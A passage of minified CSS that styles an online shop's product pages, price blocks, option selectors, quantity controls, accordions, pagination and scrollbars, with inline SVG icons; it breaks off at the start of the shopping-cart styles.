img{display:block;max-width:100%;height:auto}#gdwgestion.product .price-block{margin:35px -5px 0;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#gdwgestion.product .price-block .main-price{background-color:#273331;margin:0 5px;padding:21px 40px 26px;border:1px solid rgba(0,0,0,0);position:relative;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1}#gdwgestion.product .price-block .main-price p{font-size:16px;font-weight:700;text-transform:uppercase;color:#fff;line-height:1}#gdwgestion.product .price-block .main-price p small{text-transform:none}#gdwgestion.product .price-block .main-price div{font-size:48px;font-weight:700;color:#f2294e;line-height:1;margin-top:12px}#gdwgestion.product .price-block .main-price .spec-price{margin:0px;position:absolute;top:-20px;right:-20px;pointer-events:none}#gdwgestion.product .price-block .main-price .spec-price img{display:block;max-width:100%;height:auto}#gdwgestion.product .price-block .alt-price{font-size:16px;font-weight:300;text-align:center;color:#a7a7a7;line-height:1;max-width:37.7952755906%;margin:0 5px;border:1px solid #eaebe6;pointer-events:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-webkit-flex:0 0 37.7952755906%;-moz-box-flex:0;-moz-flex:0 0 37.7952755906%;-ms-flex:0 0 37.7952755906%;flex:0 0 37.7952755906%}#gdwgestion.product .price-block .alt-price div{margin-top:4px;position:relative}#gdwgestion.product .price-block .alt-price div:before{content:"";display:block;height:1px;background-color:#f2294e;position:absolute;top:50%;left:-2px;right:-2px;z-index:1;-webkit-transform:rotate(-13.5deg);transform:rotate(-13.5deg)}#gdwgestion.product .rail-way{display:none;position:fixed;top:95px;right:0px;z-index:1025}#gdwgestion.product .panel-list{margin:-10px}#gdwgestion.product .panel-list [class*=col]{padding:10px}#gdwgestion.product .panel-list input{display:none}#gdwgestion.product .panel-list input:checked+label{color:#101010;border-color:#fff;box-shadow:0 0 100px rgba(0,0,0,.1)}#gdwgestion.product .panel-list input:checked+label:before{opacity:1}#gdwgestion.product .panel-list label{font-size:16px;font-weight:700;text-align:center;color:#a7a7a7;line-height:1.2;min-height:60px;margin:0px;padding:10px 15px;border:1px solid #eaebe6;border-radius:4px;position:relative;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-transition:color 175ms ease, border-color 175ms ease, box-shadow 175ms ease;transition:color 175ms ease, border-color 175ms ease, box-shadow 175ms ease}#gdwgestion.product .panel-list label>svg{display:block;width:46px;height:29px;margin:0 auto 13px;fill:CurrentColor;pointer-events:none}#gdwgestion.product .panel-list label span{display:block;pointer-events:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#gdwgestion.product .panel-list label:before{content:"";display:block;width:80px;height:1px;background-color:#f2294e;margin-left:-40px;position:absolute;top:-1px;left:50%;opacity:0;pointer-events:none;-webkit-transition:opacity 175ms ease 0ms;transition:opacity 175ms ease 0ms}@media(prefers-reduced-motion: reduce){#gdwgestion.product .panel-list label:before{-webkit-transition:none;transition:none}}#gdwgestion.product .panel-list label:hover{color:#101010;border-color:#fff;box-shadow:0 0 100px rgba(0,0,0,.1)}#gdwgestion.product .panel-list label:hover:before{opacity:1}#gdwgestion.product .panel-list label.lg{min-height:140px}#gdwgestion.product .color-list{margin:-10px}#gdwgestion.product .color-list [class*=col]{padding:10px}#gdwgestion.product .color-list label{font-size:0px;display:block;margin:0px}#gdwgestion.product .color-list label input{display:none}#gdwgestion.product .color-list label input:checked+i:after{box-shadow:0 0 10px rgba(0,0,0,.35),0 0 0 1px #f2294e inset}#gdwgestion.product .color-list label i{display:block;width:60px;border-radius:3px;position:relative}#gdwgestion.product .color-list label i:after{content:"";display:block;border-radius:inherit;z-index:1;position:absolute;top:0px;left:0px;right:0px;bottom:0px;-webkit-transition:box-shadow 175ms ease 0ms;transition:box-shadow 175ms ease 0ms}@media(prefers-reduced-motion: reduce){#gdwgestion.product .color-list label i:after{-webkit-transition:none;transition:none}}#gdwgestion.product .color-list label i:empty:before{content:"";display:block;padding-bottom:100%}#gdwgestion.product .color-list label i img{display:block;max-width:100%;height:auto;border-radius:inherit}#gdwgestion.product .color-list label i:hover:after{box-shadow:0 0 10px rgba(0,0,0,.35),0 0 0 1px #f2294e inset}#gdwgestion.product .qty-controls{margin:40px 0;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}#gdwgestion.product .qty-controls label{font-size:16px;font-weight:700;text-transform:uppercase;color:#101010;line-height:1;margin:0px}#gdwgestion.product .qty-controls div{margin:0 15px;padding-right:30px;position:relative}#gdwgestion.product .qty-controls div .form-control{font-size:18px;font-weight:700;text-align:center;max-width:150px;height:60px;border-color:#a7a7a7;border-radius:4px}#gdwgestion.product .qty-controls div i{display:block;border-style:solid;border-color:#101010 rgba(0,0,0,0);position:absolute;right:0px;cursor:pointer;-webkit-transition:border-color 175ms ease 0ms;transition:border-color 175ms ease 0ms}@media(prefers-reduced-motion: reduce){#gdwgestion.product .qty-controls div i{-webkit-transition:none;transition:none}}#gdwgestion.product .qty-controls div i:first-of-type{border-width:0 10px 10px;top:12px}#gdwgestion.product .qty-controls div i:last-of-type{border-width:10px 10px 0;bottom:12px}#gdwgestion.product .qty-controls div i:hover{border-color:#f2294e rgba(0,0,0,0)}#gdwgestion.product .qty-controls .btn{width:270px}#gdwgestion.product .service-box{color:#101010;line-height:1.2;margin:-24px -10px 0;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}#gdwgestion.product .service-box p{font-size:16px;text-align:right;margin:0 20px;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1}#gdwgestion.product .service-box a{font-size:20px;text-decoration:none;color:inherit;display:block;margin:0 15px;padding:5px;-webkit-transition:color 175ms ease 0ms;transition:color 175ms ease 0ms}@media(prefers-reduced-motion: reduce){#gdwgestion.product .service-box a{-webkit-transition:none;transition:none}}#gdwgestion.product .service-box a.social-facebook:hover{color:#3b5998}#gdwgestion.product .service-box a.social-twitter:hover{color:#1da1f2}#gdwgestion.product .service-box a.social-linkedin:hover{color:#0077b5}#gdwgestion.product .articlecontent .title{font-size:24px;padding:.8333333333em 0 1.25em}#gdwgestion.product .articlecontent .title span{font-weight:300}#gdwgestion.product .feature-list{max-width:625px;margin-left:auto}@media screen and (min-width: 992px){#gdwgestion.product .feature-list{margin-top:55px}}#gdwgestion.product .feature-list.full-screen{max-width:none;margin-top:0px}#gdwgestion.product .feature-list .row{margin:-10px}#gdwgestion.product .feature-list .row [class*=col]{padding:10px}#gdwgestion.product .feature-list .feature{font-size:16px;font-weight:700;text-align:center;color:#fff;line-height:1.2;min-height:140px;background-color:#273331;margin:0px;padding:10px 15px;border-radius:4px;position:relative;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#gdwgestion.product .feature-list .feature>svg{display:block;width:46px;height:29px;margin:0 auto 13px;fill:CurrentColor;pointer-events:none}#gdwgestion.product .feature-list .feature span{display:block}#gdwgestion.product .accordion .accordion-header~.accordion-header{margin-top:20px}#gdwgestion.product .accordion .accordion-header a{font-size:16px;text-decoration:none;color:#101010;line-height:1.2;min-height:60px;padding:10px 28px;border:1px solid #e9eae5;position:relative;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-transition:color 175ms ease, background-color 175ms ease, border-color 175ms ease;transition:color 175ms ease, background-color 175ms ease, border-color 175ms ease}#gdwgestion.product .accordion .accordion-header a span,#gdwgestion.product .accordion .accordion-header a i{display:block;pointer-events:none}#gdwgestion.product .accordion .accordion-header a i{width:20px;height:20px;margin-left:auto;position:relative}#gdwgestion.product .accordion .accordion-header a i:before,#gdwgestion.product .accordion .accordion-header a i:after{content:"";display:block;width:20px;height:2px;background-color:#f2294e;margin:-1px 0 0 -10px;position:absolute;top:50%;left:50%;-webkit-transition:background-color 175ms ease, transform 350ms ease;transition:background-color 175ms ease, transform 350ms ease}#gdwgestion.product .accordion .accordion-header a i:after{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}#gdwgestion.product .accordion .accordion-header a:before,#gdwgestion.product .accordion .accordion-header a:after{content:"";display:block;width:150px;border:0px solid #a7a7a7;position:absolute;top:-1px;bottom:-1px;pointer-events:none;-webkit-transition:opacity 175ms ease 0ms;transition:opacity 175ms ease 0ms}@media(prefers-reduced-motion: reduce){#gdwgestion.product .accordion .accordion-header a:before,#gdwgestion.product .accordion .accordion-header a:after{-webkit-transition:none;transition:none}}#gdwgestion.product .accordion .accordion-header a:before{border-width:1px 0 0 1px;left:-1px}#gdwgestion.product .accordion .accordion-header a:after{border-width:0 1px 1px 0;right:-1px}#gdwgestion.product .accordion .accordion-header a:hover{background-color:#f9f9f9}#gdwgestion.product .accordion .accordion-header a:not(.collapsed){color:#fff;background-color:#273331;border-color:#273331}#gdwgestion.product .accordion .accordion-header a:not(.collapsed):before,#gdwgestion.product .accordion .accordion-header a:not(.collapsed):after{opacity:0}#gdwgestion.product .accordion .accordion-header a:not(.collapsed) i:before,#gdwgestion.product .accordion .accordion-header a:not(.collapsed) i:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}#gdwgestion.product .accordion .accordion-body{background-color:#e6e5e1}#gdwgestion.product .accordion .accordion-body article{padding:30px 60px}#gdwgestion.product .return-btn .btn:not(:hover){color:#a7a7a7}#gdwgestion.product .return-btn .btn>i>svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.breadcrumb{font-size:1.125rem;font-weight:600;text-transform:uppercase;color:#101010;line-height:1.2;margin:0 0 3.75rem;padding:1.25rem 1.875rem;list-style:none;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;background-color:#ebeae6;background-image:-webkit-linear-gradient(left, #EBEAE6 0%, #FFFFFF 100%);background-image:linear-gradient(to right, #EBEAE6 0%, #FFFFFF 100%)}.breadcrumb .breadcrumb-item+.breadcrumb-item{padding-left:1.25rem}.breadcrumb .breadcrumb-item+.breadcrumb-item:before{content:"";display:block;width:.3888888889em;height:1.2em;background-image:url('data:image/svg+xml,%3csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 7 12.5" fill="%23acacaa"%3e%3cpath d="M0 0.8L0.8 0 7 6.2l-6.2 6.2L0 11.7l5.5-5.5L0 0.8z"/%3e%3c/svg%3e');background-position:center;background-repeat:no-repeat;background-size:contain;margin-right:1.25rem;float:left}.breadcrumb a{text-decoration:none;color:inherit;-webkit-transition:color 175ms ease 0ms;transition:color 175ms ease 0ms}@media(prefers-reduced-motion: reduce){.breadcrumb a{-webkit-transition:none;transition:none}}.breadcrumb a:hover{color:#f2294e}.pagination{max-width:475px;margin:42px auto 17px;padding:0px;list-style:none;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}@media screen and (max-width: 767.98px){.pagination{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}}.pagination .page-item{font-size:1rem;font-weight:700;color:gray;line-height:1.25;position:relative;-webkit-transition:color 175ms ease 0ms;transition:color 175ms ease 0ms}@media(prefers-reduced-motion: reduce){.pagination .page-item{-webkit-transition:none;transition:none}}@media screen and (max-width: 767.98px){.pagination .page-item.mr-auto{margin-right:0px !important}.pagination .page-item.ml-auto{margin-left:0px !important}.pagination .page-item:first-child{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-order:3;-ms-flex-order:3;order:3}.pagination .page-item:last-child{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-order:4;-ms-flex-order:4;order:4}}.pagination .page-item:hover{color:#f2294e}.pagination .page-item.active{color:#101010}.pagination .page-item.disabled{pointer-events:none}.pagination .page-item:first-child .page-link>svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pagination .page-separator{width:100%;height:5px;-webkit-box-ordinal-group:3;-webkit-order:2;-moz-order:2;-ms-flex-order:2;order:2}.pagination .page-link{text-decoration:none;color:inherit;display:block;padding:0.25rem 0.75rem}.pagination .page-link>svg{display:block;width:1.25rem;height:0.6875rem;fill:CurrentColor}body .os-theme-light>.os-scrollbar{padding:1px}body .os-theme-light>.os-scrollbar>.os-scrollbar-track,body .os-theme-light>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle{border-radius:0px}body .os-theme-light>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle{background-color:#f2294e}body .os-theme-light>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle.active{background-color:#101010}body .os-theme-light>.os-scrollbar:hover>.os-scrollbar-track>.os-scrollbar-handle{background-color:#6a6a68}body .os-theme-light>.os-scrollbar-vertical{width:5px}body .os-theme-light>.os-scrollbar-vertical .os-scrollbar-handle:before{left:-5px;right:-5px}body .os-theme-light>.os-scrollbar-horizontal{height:5px}body .os-theme-light>.os-scrollbar-horizontal .os-scrollbar-handle:before{top:-5px;bottom:-5px}body .os-theme-dark>.os-scrollbar{padding:1px}body .os-theme-dark>.os-scrollbar>.os-scrollbar-track,body .os-theme-dark>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle{border-radius:0px}body .os-theme-dark>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle{background-color:#101010}body .os-theme-dark>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle.active{background-color:#000}body .os-theme-dark>.os-scrollbar:hover>.os-scrollbar-track>.os-scrollbar-handle{background-color:#2a2a2a}body .os-theme-dark>.os-scrollbar-vertical{width:5px}body .os-theme-dark>.os-scrollbar-vertical .os-scrollbar-handle:before{left:-5px;right:-5px}body .os-theme-dark>.os-scrollbar-horizontal{height:5px}body .os-theme-dark>.os-scrollbar-horizontal .os-scrollbar-handle:before{top:-5px;bottom:-5px}body .os-scrollbar-track:after{content:"";display:block;background-color:#a7a7a7;position:absolute;z-index:-1;pointer-events:none}body .os-scrollbar-horizontal .os-scrollbar-track:after{height:1px;top:1px;left:0px;right:0px}body .os-scrollbar-vertical .os-scrollbar-track:after{width:1px;top:0px;left:50%;bottom:0px;margin-left:-0.03125rem}body .os-init.no-trackbar .os-scrollbar-track:after{display:none}main>.moduletable.gdwproduct .item,#gdwgestion.productlist .item{margin-bottom:50px;display:-webkit-box !important;display:-webkit-flex !important;display:-moz-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}main>.moduletable.gdwproduct .item>div,#gdwgestion.productlist .item>div{max-width:320px;width:100%;margin:0 auto;position:relative;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-transition:box-shadow 175ms ease 0ms;transition:box-shadow 175ms ease 0ms}@media(prefers-reduced-motion: reduce){main>.moduletable.gdwproduct .item>div,#gdwgestion.productlist .item>div{-webkit-transition:none;transition:none}}main>.moduletable.gdwproduct .item>div:before,#gdwgestion.productlist .item>div:before,main>.moduletable.gdwproduct .item>div:after,#gdwgestion.productlist .item>div:after{content:"";display:block;width:30px;height:30px;border:0px solid #a7a7a7;position:absolute;z-index:2;opacity:1;pointer-events:none;-webkit-transition:opacity 175ms ease 0ms;transition:opacity 175ms ease 0ms}@media(prefers-reduced-motion: reduce){main>.moduletable.gdwproduct .item>div:before,#gdwgestion.productlist .item>div:before,main>.moduletable.gdwproduct .item>div:after,#gdwgestion.productlist .item>div:after{-webkit-transition:none;transition:none}}main>.moduletable.gdwproduct .item>div:before,#gdwgestion.productlist .item>div:before{top:0px;left:0px;border-width:1px 0 0 1px}main>.moduletable.gdwproduct .item>div:after,#gdwgestion.productlist .item>div:after{right:0px;bottom:0px;border-width:0 1px 1px 0}main>.moduletable.gdwproduct .item>div:hover,#gdwgestion.productlist .item>div:hover{box-shadow:0 0 100px rgba(0,0,0,.1)}main>.moduletable.gdwproduct .item>div:hover:before,#gdwgestion.productlist .item>div:hover:before,main>.moduletable.gdwproduct .item>div:hover:after,#gdwgestion.productlist .item>div:hover:after{opacity:0}main>.moduletable.gdwproduct .item>div:hover .image-frame:before,#gdwgestion.productlist .item>div:hover .image-frame:before{opacity:1}main>.moduletable.gdwproduct .item .image-frame,#gdwgestion.productlist .item .image-frame{position:relative;pointer-events:none}main>.moduletable.gdwproduct .item .image-frame:before,#gdwgestion.productlist .item .image-frame:before{content:"";display:block;width:120px;height:1px;background-color:#f2294e;margin-left:-60px;position:absolute;top:-1px;left:50%;opacity:0;pointer-events:none;-webkit-transition:opacity 175ms ease 0ms;transition:opacity 175ms ease 0ms}@media(prefers-reduced-motion: reduce){main>.moduletable.gdwproduct .item .image-frame:before,#gdwgestion.productlist .item .image-frame:before{-webkit-transition:none;transition:none}}main>.moduletable.gdwproduct .item .banner,#gdwgestion.productlist .item .banner{text-align:center;color:#f2294e;position:absolute;left:0px;right:0px;bottom:0px;z-index:1}@supports(--css: variables){main>.moduletable.gdwproduct .item .banner,#gdwgestion.productlist .item .banner{color:var(--base, #F2294E)}}main>.moduletable.gdwproduct .item .banner:before,#gdwgestion.productlist .item .banner:before,main>.moduletable.gdwproduct .item .banner:after,#gdwgestion.productlist .item .banner:after{content:"";display:inline-block;width:0px;height:0px;vertical-align:bottom}main>.moduletable.gdwproduct .item .banner:before,#gdwgestion.productlist .item .banner:before{border-width:0 0 20px 20px;border-style:solid;border-color:CurrentColor rgba(0,0,0,0)}main>.moduletable.gdwproduct .item .banner:after,#gdwgestion.productlist .item .banner:after{border-width:20px 0 0 20px;border-style:solid;border-color:rgba(0,0,0,0) CurrentColor}main>.moduletable.gdwproduct .item .banner span,#gdwgestion.productlist .item .banner span{font-size:12px;font-weight:700;text-transform:uppercase;line-height:20px;display:inline-block;padding:0 10px;background-color:CurrentColor}main>.moduletable.gdwproduct .item .banner i,#gdwgestion.productlist .item .banner i{color:#fff}main>.moduletable.gdwproduct .item .tag-container,#gdwgestion.productlist .item .tag-container{max-width:132px;position:absolute;top:8px;left:8px}main>.moduletable.gdwproduct .item .tag-container>img,#gdwgestion.productlist .item .tag-container>img{display:inline-block;max-width:100%;height:auto;margin:3px}main>.moduletable.gdwproduct .item .spec-price,#gdwgestion.productlist .item .spec-price{position:absolute;top:-20px;right:0px;display:none !important}main>.moduletable.gdwproduct .item .spec-price img,#gdwgestion.productlist .item .spec-price img{display:block;max-width:100%;height:auto}main>.moduletable.gdwproduct .item .perc-price,#gdwgestion.productlist .item .perc-price{font-size:24px;font-weight:700;text-align:center;color:#fff;line-height:100px;width:100px;height:100px;background-image:url('data:image/svg+xml,%3csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="%23F2294E"%3e%3cpolygon points="100 50 92.8 54.8 98.8 61.1 90.7 64.2 95.1 71.7 86.5 72.9 89.1 81.2 80.4 80.4 81.2 89.1 72.9 86.5 71.7 95.1 64.2 90.7 61.1 98.8 54.8 92.8 50 100 45.2 92.8 38.9 98.8 35.8 90.7 28.3 95.1 27.1 86.5 18.8 89.1 19.6 80.4 10.9 81.2 13.5 72.9 4.9 71.7 9.3 64.2 1.2 61.1 7.2 54.8 0 50 7.2 45.2 1.2 38.9 9.3 35.8 4.9 28.3 13.5 27.1 10.9 18.8 19.6 19.6 18.8 10.9 27.1 13.5 28.3 4.9 35.8 9.3 38.9 1.2 45.2 7.2 50 0 54.8 7.2 61.1 1.2 64.2 9.3 71.7 4.9 72.9 13.5 81.2 10.9 80.4 19.6 89.1 18.8 86.5 27.1 95.1 28.3 90.7 35.8 98.8 38.9 92.8 45.2 "/%3e%3c/svg%3e');background-position:center;background-repeat:no-repeat;background-size:contain;position:absolute;right:-20px;bottom:10px}@media screen and (max-width: 575.98px){main>.moduletable.gdwproduct .item .perc-price,#gdwgestion.productlist .item .perc-price{font-size:16px;line-height:65px;width:65px;height:65px;bottom:5px}}main>.moduletable.gdwproduct .item .image,#gdwgestion.productlist .item .image{background-position:center;background-repeat:no-repeat;background-size:cover}main>.moduletable.gdwproduct .item .image:before,#gdwgestion.productlist .item .image:before{content:"";display:block;padding-bottom:75%}main>.moduletable.gdwproduct .item .title-frame,#gdwgestion.productlist .item .title-frame{font-size:16px;font-weight:600;text-align:center;text-transform:uppercase;color:#101010;line-height:1.2;max-width:220px;margin:0 auto;padding:21px 10px 35px;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media screen and (max-width: 991.98px){main>.moduletable.gdwproduct .item .title-frame,#gdwgestion.productlist .item .title-frame{padding:15px 10px}}main>.moduletable.gdwproduct .item p.btn,#gdwgestion.productlist .item p.btn{font-size:1.5rem;z-index:0}main>.moduletable.gdwproduct .item p.btn sup,#gdwgestion.productlist .item p.btn sup{top:-0.2em}@media screen and (max-width: 991.98px){main>.moduletable.gdwproduct .item p.btn,#gdwgestion.productlist .item p.btn{font-size:1.125rem}}main>.moduletable.gdwproduct .item p.price,#gdwgestion.productlist .item p.price{font-size:16px;text-align:center;color:#a7a7a7;line-height:1.25;margin:10px 0 21px}main>.moduletable.gdwproduct .item p.price em,#gdwgestion.productlist .item p.price em{display:inline-block;position:relative}main>.moduletable.gdwproduct .item p.price em:before,#gdwgestion.productlist .item p.price em:before{content:"";display:block;height:1px;background-color:#f2294e;position:absolute;top:50%;left:-2px;right:-2px;z-index:1;-webkit-transform:rotate(-13.5deg);transform:rotate(-13.5deg)}main>.moduletable.gdwproduct .item .contact-btn,#gdwgestion.productlist .item .contact-btn{font-size:18px;font-weight:600;text-align:center;text-decoration:none;text-transform:uppercase;color:#f2294e;line-height:1.2;width:200px;min-height:60px;margin:0 auto;position:relative;z-index:5;-webkit-transition:color 175ms ease 0ms;transition:color 175ms ease 0ms;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}@media(prefers-reduced-motion: reduce){main>.moduletable.gdwproduct .item .contact-btn,#gdwgestion.productlist .item .contact-btn{-webkit-transition:none;transition:none}}main>.moduletable.gdwproduct .item .contact-btn>svg,#gdwgestion.productlist .item .contact-btn>svg{display:block;width:20px;height:11px;margin:11px auto 0;position:relative;left:0px;fill:#a7a7a7;pointer-events:none;-webkit-transition:left 175ms ease 0ms;transition:left 175ms ease 0ms}@media(prefers-reduced-motion: reduce){main>.moduletable.gdwproduct .item .contact-btn>svg,#gdwgestion.productlist .item .contact-btn>svg{-webkit-transition:none;transition:none}}main>.moduletable.gdwproduct .item .contact-btn:hover,#gdwgestion.productlist .item .contact-btn:hover{color:#101010}main>.moduletable.gdwproduct .item .contact-btn:hover>svg,#gdwgestion.productlist .item .contact-btn:hover>svg{left:15px}@media screen and (max-width: 991.98px){main>.moduletable.gdwproduct .item .contact-btn,#gdwgestion.productlist .item .contact-btn{font-size:14px;min-height:40px}main>.moduletable.gdwproduct .item .contact-btn>svg,#gdwgestion.productlist .item .contact-btn>svg{margin-top:4px}}main>.moduletable.gdwproduct .item form,#gdwgestion.productlist .item form{text-align:center;margin:5px auto}main>.moduletable.gdwproduct .item form .btn,#gdwgestion.productlist .item form .btn{width:auto;position:relative}main>.moduletable.gdwproduct .item .btn,#gdwgestion.productlist .item .btn{width:200px;margin:0 auto;z-index:5}main>.moduletable.gdwproduct .item .btn.stretched-link,#gdwgestion.productlist .item .btn.stretched-link{z-index:4}@media screen and (max-width: 575.98px){main>.moduletable.gdwproduct .item p.price.invisible,#gdwgestion.productlist .item p.price.invisible{display:none}main>.moduletable.gdwproduct .item p.price.invisible+.btn,#gdwgestion.productlist .item p.price.invisible+.btn{margin-top:10px}}@media screen and (max-width: 1199.98px){#gdwgestion.product .no-images .main-container{margin-right:auto}}@media screen and (max-width: 1199.98px)and (min-width: 992px){#gdwgestion.product .qty-controls{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}#gdwgestion.product .qty-controls div{margin-right:0px}#gdwgestion.product .qty-controls .btn-holder{margin:10px 0 0}#gdwgestion.product .qty-controls .btn-holder,#gdwgestion.product .qty-controls .btn-holder .btn{width:100%}#gdwgestion.product .service-box{margin-left:-5px;margin-right:-5px}#gdwgestion.product .service-box p{margin:0 5px}#gdwgestion.product .service-box a{font-size:18px;margin:0 5px}}@media screen and (max-width: 991.98px){#gdwgestion.product .sticky-special{position:static !important}#gdwgestion.product section{padding-top:50px;padding-bottom:50px}#gdwgestion.product section:first-of-type{padding-top:15px}#gdwgestion.product section.bkg-special article.articlecontent:not(:only-child){margin-bottom:50px}#gdwgestion.product .main-container{margin-right:auto}#gdwgestion.product .main-container hr{margin:25px 0}#gdwgestion.product .main-container h6{margin:0 0 25px}#gdwgestion.product .banner-manufacturer{margin-bottom:25px}#gdwgestion.product .price-block{margin-top:25px}#gdwgestion.product .price-block .main-price div{font-size:36px}#gdwgestion.product .panel-list label{font-size:14px;min-height:40px;padding:7px 10px}#gdwgestion.product .panel-list label>svg{width:36px;height:23px;margin:0 auto 7px}#gdwgestion.product .panel-list label:before{width:50px;margin-left:-25px}#gdwgestion.product .panel-list label.lg{min-height:100px}#gdwgestion.product .service-box{margin-top:-10px}#gdwgestion.product .image-container-center{max-width:725px;margin:0 auto}#gdwgestion.product .image-container{margin-top:30px}#gdwgestion.product .feature-list{max-width:none;margin-left:0px}#gdwgestion.product .accordion .accordion-header a{padding:10px 15px}#gdwgestion.product .accordion .accordion-body article{padding:15px}}@media screen and (max-width: 767.98px){#gdwgestion.product .image-container>div{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}#gdwgestion.product .image-container>div a{display:block;max-width:580px;margin:0 auto}#gdwgestion.product .image-container>nav{display:none}}@media screen and (max-width: 575.98px){#gdwgestion.product .banner-manufacturer{-webkit-box-direction:reverse;-webkit-box-orient:vertical;-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}#gdwgestion.product .banner-manufacturer p{margin:0 0 5px}#gdwgestion.product .price-block{max-width:375px}#gdwgestion.product .price-block .main-price{padding:15px}#gdwgestion.product .price-block .main-price div{font-size:28px;margin-top:7px}#gdwgestion.product .price-block .main-price p{font-size:14px}#gdwgestion.product .price-block .main-price p small{display:block}#gdwgestion.product .price-block .alt-price{font-size:14px;max-width:none;padding:10px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-moz-box-flex:0;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}#gdwgestion.product .panel-list [class*=col]{min-width:125px}#gdwgestion.product .panel-list label.xl{max-width:105px}#gdwgestion.product .qty-controls{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}#gdwgestion.product .qty-controls div{margin-right:0px}#gdwgestion.product .qty-controls .btn-holder{margin:10px 0 0}#gdwgestion.product .qty-controls .btn-holder,#gdwgestion.product .qty-controls .btn-holder .btn{width:100%}#gdwgestion.product .service-box{margin-left:-5px;margin-right:-5px}#gdwgestion.product .service-box p{margin:0 5px}#gdwgestion.product .service-box a{font-size:18px;margin:0 5px}}#gdwgestion.shoppingcart{padding-bottom:75px}#gdwgestion.shoppingcart .sticky{top:135px}@media screen and (min-width: 992px){#gdwgestion.shoppingcart .sticky{top:150px}}#gdwgestion.shoppingcart .cart-list 